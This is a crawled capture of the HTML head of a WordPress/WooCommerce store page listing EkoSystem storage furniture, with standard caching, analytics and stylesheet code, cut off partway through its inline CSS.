

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myolg.online/product-category/storage/storage-eko/
body_size: 55561
content:
<!DOCTYPE html>
<html lang="en-AU">
<head><meta charset="utf-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://myolg.online/xmlrpc.php" />

    
    <link rel="shortcut icon" href="//myolg.online/wp-content/uploads/2020/08/Favicon-3.png" type="image/x-icon" />

    <link rel="apple-touch-icon" href="//myolg.online/wp-content/uploads/2020/08/Favicon-3.png">

    <link rel="apple-touch-icon" sizes="120x120" href="//myolg.online/wp-content/uploads/2020/08/Favicon-3.png">

    <link rel="apple-touch-icon" sizes="76x76" href="//myolg.online/wp-content/uploads/2020/08/Favicon-3.png">

    <link rel="apple-touch-icon" sizes="152x152" href="//myolg.online/wp-content/uploads/2020/08/Favicon-3.png">


<title>EkoSystem Storage &#8211; MyOLG Online</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows%20Into%20Light%3A200%2C300%2C400%2C700%2C800%2C%7COpen%20Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows%20Into%20Light%3A200%2C300%2C400%2C700%2C800%2C%7CRoboto%3A400%7COpen%20Sans%3A400%2C600%7CRoboto%3A400%7COpen%20Sans%3A400%2C600&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows%20Into%20Light%3A200%2C300%2C400%2C700%2C800%2C%7COpen%20Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows%20Into%20Light%3A200%2C300%2C400%2C700%2C800%2C%7CRoboto%3A400%7COpen%20Sans%3A400%2C600%7CRoboto%3A400%7COpen%20Sans%3A400%2C600&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows%20Into%20Light%3A200%2C300%2C400%2C700%2C800%2C%7COpen%20Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows%20Into%20Light%3A200%2C300%2C400%2C700%2C800%2C%7CRoboto%3A400%7COpen%20Sans%3A400%2C600%7CRoboto%3A400%7COpen%20Sans%3A400%2C600&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap" /></noscript><link rel="preload" data-rocket-preload as="image" href="https://myolg.online/wp-content/uploads/2018/04/EkoSystem-Storage-Dimensions-Mobile-Bookcase-Drawer-Unit.jpg" fetchpriority="high">
<style rel="stylesheet" property="stylesheet" type="text/css">.ms-loading-container .ms-loading, .ms-slide .ms-slide-loading { background-image: none !important; background-color: transparent !important; box-shadow: none !important; } #header .logo { max-width: 180px; } @media (min-width: 1160px) { #header .logo { max-width: 180px; } } @media (max-width: 991px) { #header .logo { max-width: 120px; } } @media (max-width: 767px) { #header .logo { max-width: 120px; } } #header.sticky-header .logo { max-width: 100px; }</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//myolg.online' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MyOLG Online &raquo; Feed" href="https://myolg.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyOLG Online &raquo; Comments Feed" href="https://myolg.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyOLG Online &raquo; EkoSystem Storage Category Feed" href="https://myolg.online/product-category/storage/storage-eko/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y8ZPNPVYEF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/myolg.online\/product-category\/storage\/storage-eko\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y8ZPNPVYEF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y8ZPNPVYEF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://myolg.online/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.4.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://myolg.online/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://myolg.online/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://myolg.online/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) 